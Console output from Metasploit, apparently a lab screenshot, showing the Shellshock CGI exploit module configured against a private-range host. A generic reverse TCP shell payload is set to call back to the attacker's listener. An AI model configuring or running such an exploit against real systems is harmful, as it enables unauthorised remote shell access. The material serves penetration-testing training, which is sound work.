 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.191.87 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/test yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.45.245 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port